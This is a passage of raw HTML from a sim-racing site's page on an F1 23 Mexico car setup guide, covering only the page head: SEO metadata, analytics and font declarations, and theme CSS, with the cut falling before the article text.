

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://solox.gg/f1-23-mexico-setup/
body_size: 74442
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//discord.com'>
<link rel='dns-prefetch' href='//connect.facebook.net'>
<link rel='dns-prefetch' href='//a.trstplse.com'>
<link rel='dns-prefetch' href='//cdn.jsdelivr.net'>
<link rel='dns-prefetch' href='//www.clarity.ms'>
<link rel='dns-prefetch' href='//mediafiles.botpress.cloud'>
<link rel='dns-prefetch' href='//translate.google.com'>
<link rel='dns-prefetch' href='//analytics.tiktok.com'>
<link rel='dns-prefetch' href='//www.googletagmanager.com'>
<link rel='dns-prefetch' href='//cdn.botpress.cloud'>
<link rel='dns-prefetch' href='//translate.googleapis.com'>
<link rel='dns-prefetch' href='//translate-pa.googleapis.com'>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer type="pmdelayedscript" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v24.4 (Yoast SEO v24.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>F1 23 Mexico Setup Guide + [1:14.9 Hotlap]</title><link rel="preload" href="https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-200x67.png" as="image" imagesrcset="https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-200x67.png 200w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-300x100.png 300w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-1024x341.png 1024w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-768x256.png 768w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-1536x512.png 1536w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-2048x683.png 2048w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-360x120.png 360w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-600x200.png 600w" imagesizes="(max-width: 200px) 100vw, 200px" fetchpriority="high" /><link rel="preload" href="https://solox.gg/wp-content/uploads/2023/09/HOW-TO-1-8.webp" as="image" imagesrcset="https://solox.gg/wp-content/uploads/2023/09/HOW-TO-1-8.webp 911w, https://solox.gg/wp-content/uploads/2023/09/HOW-TO-1-8-300x169.webp 300w, https://solox.gg/wp-content/uploads/2023/09/HOW-TO-1-8-768x432.webp 768w, https://solox.gg/wp-content/uploads/2023/09/HOW-TO-1-8-360x203.webp 360w, https://solox.gg/wp-content/uploads/2023/09/HOW-TO-1-8-600x338.webp 600w" imagesizes="(max-width: 911px) 100vw, 911px" fetchpriority="high" /><link rel='preload' href='https://solox.gg/wp-content/cache/perfmatters/solox.gg/css/post.used.css' as='style' onload="this.rel='stylesheet';this.removeAttribute('onload');"><link rel="stylesheet" id="perfmatters-used-css" href="https://solox.gg/wp-content/cache/perfmatters/solox.gg/css/post.used.css" media="all" />
	<link rel="canonical" href="https://solox.gg/f1-23-mexico-setup/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="F1 23 Mexico Setup Guide + [1:14.9 Hotlap]" />
	<meta property="og:description" content="Are you trying to find the best possible car configuration for Mexico in the fastest car setup in F1 23? No matter someone’s skill level, it will always be a good idea to look at the car setups of other F1 23 players. This is especially true when one needs to complete the difficult Mexican [&hellip;]" />
	<meta property="og:url" content="https://solox.gg/f1-23-mexico-setup/" />
	<meta property="og:site_name" content="SOLOX" />
	<meta property="article:publisher" content="https://www.facebook.com/alessiolorandiofficial/" />
	<meta property="article:published_time" content="2023-09-18T10:38:55+00:00" />
	<meta property="article:modified_time" content="2024-11-01T23:03:59+00:00" />
	<meta property="og:image" content="https://solox.gg/wp-content/uploads/2023/09/HOW-TO-1-8.webp" />
	<meta property="og:image:width" content="911" />
	<meta property="og:image:height" content="513" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Alessio Lorandi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@alessiolorandi" />
	<meta name="twitter:site" content="@alessiolorandi" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://solox.gg/f1-23-mexico-setup/#article","isPartOf":{"@id":"https://solox.gg/f1-23-mexico-setup/"},"author":{"name":"Alessio Lorandi","@id":"https://solox.gg/#/schema/person/b318f00b2640394454d61d4948a02ebd"},"headline":"F1 23 Mexico Setup Guide + [1:14.9 Hotlap]","datePublished":"2023-09-18T10:38:55+00:00","dateModified":"2024-11-01T23:03:59+00:00","mainEntityOfPage":{"@id":"https://solox.gg/f1-23-mexico-setup/"},"wordCount":493,"publisher":{"@id":"https://solox.gg/#organization"},"image":{"@id":"https://solox.gg/f1-23-mexico-setup/#primaryimage"},"thumbnailUrl":"https://solox.gg/wp-content/uploads/2023/09/HOW-TO-1-8.webp","articleSection":["F1","F1 23"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://solox.gg/f1-23-mexico-setup/","url":"https://solox.gg/f1-23-mexico-setup/","name":"F1 23 Mexico Setup Guide + [1:14.9 Hotlap]","isPartOf":{"@id":"https://solox.gg/#website"},"primaryImageOfPage":{"@id":"https://solox.gg/f1-23-mexico-setup/#primaryimage"},"image":{"@id":"https://solox.gg/f1-23-mexico-setup/#primaryimage"},"thumbnailUrl":"https://solox.gg/wp-content/uploads/2023/09/HOW-TO-1-8.webp","datePublished":"2023-09-18T10:38:55+00:00","dateModified":"2024-11-01T23:03:59+00:00","breadcrumb":{"@id":"https://solox.gg/f1-23-mexico-setup/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://solox.gg/f1-23-mexico-setup/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://solox.gg/f1-23-mexico-setup/#primaryimage","url":"https://solox.gg/wp-content/uploads/2023/09/HOW-TO-1-8.webp","contentUrl":"https://solox.gg/wp-content/uploads/2023/09/HOW-TO-1-8.webp","width":911,"height":513,"caption":"F1 23 Mexico Setup Guide"},{"@type":"BreadcrumbList","@id":"https://solox.gg/f1-23-mexico-setup/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Solox","item":"https://solox.gg/"},{"@type":"ListItem","position":2,"name":"F1","item":"https://solox.gg/category/f1-game/"},{"@type":"ListItem","position":3,"name":"F1 23","item":"https://solox.gg/category/f1-game/f1-23/"},{"@type":"ListItem","position":4,"name":"F1 23 Mexico Setup Guide + [1:14.9 Hotlap]"}]},{"@type":"WebSite","@id":"https://solox.gg/#website","url":"https://solox.gg/","name":"SOLOX","description":"PRO ACC Setups","publisher":{"@id":"https://solox.gg/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://solox.gg/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://solox.gg/#organization","name":"SOLOX","url":"https://solox.gg/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://solox.gg/#/schema/logo/image/","url":"https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-Logo-01.png","contentUrl":"https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-Logo-01.png","width":2697,"height":852,"caption":"SOLOX"},"image":{"@id":"https://solox.gg/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/alessiolorandiofficial/","https://x.com/alessiolorandi"]},{"@type":"Person","@id":"https://solox.gg/#/schema/person/b318f00b2640394454d61d4948a02ebd","name":"Alessio Lorandi","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://solox.gg/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/934db2b0fd182a664f5831d9ebd387bb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/934db2b0fd182a664f5831d9ebd387bb?s=96&d=mm&r=g","caption":"Alessio Lorandi"},"description":"Alessio has been involved at the highest levels in racing since the age of 5 (2003). He won a CIK-FIA World Championship in 2013 and then raced in F3, F2, and finally GT3s before now dedicating himself to SOLOX. He's now on a mission to help thousands of sim racers around the world achieve their fullest potential through his ACC setups.","sameAs":["https://solox.gg","alessiolorandi37@gmail.com"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//translate.google.com' />

<link rel="stylesheet" id="wc-blocks-integration-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=8.0.1"></link>
<style id='cf-frontend-style-inline-css'>
@font-face {
	font-family: 'Montserrat';
	font-weight: 400;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-Regular.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 700;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-Bold-1.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 800;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-ExtraBold.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 400;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-Regular.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 700;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-Bold-1.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 800;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-ExtraBold.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 400;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-Regular.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 700;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-Bold-1.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 400;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-Regular.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 700;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-Bold-1.woff2') format('woff2');
}
@font-face {
	font-family: 'Barlow';
	font-weight: 400;
	src: url('https://solox.gg/wp-content/uploads/2023/08/Barlow-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Oswald';
	font-weight: 400;
	src: url('https://solox.gg/wp-content/uploads/2023/08/Oswald-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Oswald';
	font-weight: 500;
	src: url('https://solox.gg/wp-content/uploads/2023/08/Oswald-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'Oswald';
	font-weight: 700;
	src: url('https://solox.gg/wp-content/uploads/2023/08/Oswald-Bold.ttf') format('truetype');
}
</style>
<link rel="stylesheet" id="astra-theme-css-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.8.12"></link>
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);}html{font-size:112.5%;}a,.page-title{color:#088ee8;}a:hover,a:focus{color:#00385e;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Quicksand',sans-serif;font-weight:400;font-size:18px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Montserrat',sans-serif;font-weight:400;}.site-title{font-size:35px;font-size:1.9444444444444rem;display:none;}header .custom-logo-link img{max-width:170px;width:170px;}.astra-logo-svg{width:170px;}.site-header .site-description{font-size:15px;font-size:0.83333333333333rem;display:none;}.entry-title{font-size:26px;font-size:1.4444444444444rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.2222222222222rem;font-weight:400;font-family:'Montserrat',sans-serif;line-height:1.4em;}h2,.entry-content h2{font-size:32px;font-size:1.7777777777778rem;font-weight:400;font-family:'Montserrat',sans-serif;line-height:1.3em;}h3,.entry-content h3{font-size:26px;font-size:1.4444444444444rem;font-weight:400;font-family:'Montserrat',sans-serif;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:400;font-family:'Montserrat',sans-serif;}h5,.entry-content h5{font-size:20px;font-size:1.1111111111111rem;line-height:1.2em;font-weight:400;font-family:'Montserrat',sans-serif;}h6,.entry-content h6{font-size:16px;font-size:0.88888888888889rem;line-height:1.25em;font-weight:400;font-family:'Montserrat',sans-serif;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#088ee8;background-color:#088ee8;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#088ee8;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#088ee8;background-color:#088ee8;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#088ee8;border-color:#088ee8;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#088ee8;}.entry-meta,.entry-meta *{line-height:1.45;color:#088ee8;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#00385e;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#088ee8;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#088ee8;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#088ee8;border-color:#088ee8;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#088ee8;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:25px;font-size:1.3888888888889rem;color:var(--ast-global-color-3);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a),.woocommerce-js .woocommerce-product-details__short-description a{text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,li.ast-post-filter-single,.ast-single-post .wp-block-button.is-style-outline .wp-block-button__link,div.ast-custom-button,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link,.entry-content [CLASS*="wc-block"] .wc-block-components-button,.entry-content [CLASS*="wc-block"] .wc-block-components-totals-coupon-link,.entry-content [CLASS*="wc-block"] .wc-block-components-product-name{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.ast-site-header-cart .cart-container,.ast-edd-site-header-cart .ast-edd-cart-container {transition: all 0.2s linear;}.ast-site-header-cart .ast-woo-header-cart-info-wrap,.ast-edd-site-header-cart .ast-edd-header-cart-info-wrap {padding: 0 6px 0 2px;font-weight: 600;line-height: 2.7;display: inline-block;}.ast-site-header-cart i.astra-icon {font-size: 20px;font-size: 1.3em;font-style: normal;font-weight: normal;position: relative;padding: 0 2px;}.ast-site-header-cart i.astra-icon.no-cart-total:after,.ast-header-break-point.ast-header-custom-item-outside .ast-edd-header-cart-info-wrap,.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap {display: none;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon,.ast-edd-site-header-cart.ast-edd-menu-cart-fill span.astra-icon {font-size: 1.1em;}.astra-cart-drawer {position: fixed;display: block;visibility: hidden;overflow: auto;-webkit-overflow-scrolling: touch;z-index: 10000;background-color: var(--ast-global-color-primary,var(--ast-global-color-5));transform: translate3d(0,0,0);opacity: 0;will-change: transform;transition: 0.25s ease;}.woocommerce-mini-cart {position: relative;}.woocommerce-mini-cart::before {content: "";transition: .3s;}.woocommerce-mini-cart.ajax-mini-cart-qty-loading::before {position: absolute;top: 0;left: 0;right: 0;width: 100%;height: 100%;z-index: 5;background-color: var(--ast-global-color-primary,var(--ast-global-color-5));opacity: .5;}.astra-cart-drawer {width: 460px;height: 100%;left: 100%;top: 0px;opacity: 1;transform: translate3d(0%,0,0);}.astra-cart-drawer .astra-cart-drawer-header {position: absolute;width: 100%;text-align: left;text-transform: inherit;font-weight: 500;border-bottom: 1px solid var(--ast-border-color);padding: 1.34em;line-height: 1;z-index: 1;max-height: 3.5em;}.astra-cart-drawer .astra-cart-drawer-header .astra-cart-drawer-title {color: var(--ast-global-color-2);}.astra-cart-drawer .astra-cart-drawer-close .ast-close-svg {width: 22px;height: 22px;}.astra-cart-drawer .astra-cart-drawer-content,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {height: 100%;}.astra-cart-drawer .astra-cart-drawer-content {padding-top: 3.5em;}.astra-cart-drawer .ast-mini-cart-price-wrap .multiply-symbol{padding: 0 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .ast-mini-cart-price-wrap {float: right;margin-top: 0.5em;max-width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation {margin-top: 0.5em;margin-bottom: 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation dt {font-weight: 500;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {display: flex;flex-direction: column;overflow: hidden;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content ul li {min-height: 60px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {display: flex;justify-content: space-between;padding: 0.7em 1.34em;margin-bottom: 0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount {width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart {padding: 1.3em;flex: 1;overflow: auto;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart a.remove {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content 